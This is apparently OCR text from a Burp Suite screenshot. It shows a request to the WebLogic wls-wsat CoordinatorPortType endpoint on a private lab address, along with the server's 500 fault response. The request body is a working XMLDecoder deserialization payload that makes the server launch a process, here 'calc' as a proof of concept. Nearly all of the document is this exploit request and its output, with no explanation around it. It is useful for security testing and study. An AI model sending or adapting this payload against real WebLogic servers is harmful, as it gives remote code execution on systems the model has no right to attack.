 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.48.157:7001 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.48.157:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: text/xml
11 Content-Length: 958
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
14 <soapenv:Header>
15 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
16 <java version="1.8" class="java.beans.XMLDecoder">
17 <void class="java.lang.ProcessBuilder">
18 <array class="java.lang.String" length="3">
19 <void index="0">
20 <string>
calc
</string>
21 </void>
22 <void index="1">
23 <string>
</string>
24 </void>
25 <void index="2">
26 <string>
</string>
27 </void>
28 </array>
29 <void method="start"/>
</void>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Wed, 21 Oct 2020 07:35:18 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 262
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
</S:Fault>
</S:Body>
</S:Envelope>
? Search... 0 matches
Done 451 bytes | 436 millis